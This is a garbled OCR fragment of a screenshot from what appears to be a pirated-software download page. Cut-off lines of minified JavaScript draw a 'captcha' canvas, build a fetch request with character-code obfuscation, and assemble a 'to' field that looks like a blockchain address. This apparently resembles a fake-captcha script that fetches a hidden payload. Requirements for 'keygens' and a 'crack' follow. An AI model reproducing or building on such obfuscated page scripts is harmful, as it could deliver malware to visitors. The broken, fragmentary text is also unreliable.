
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
64 GB for crack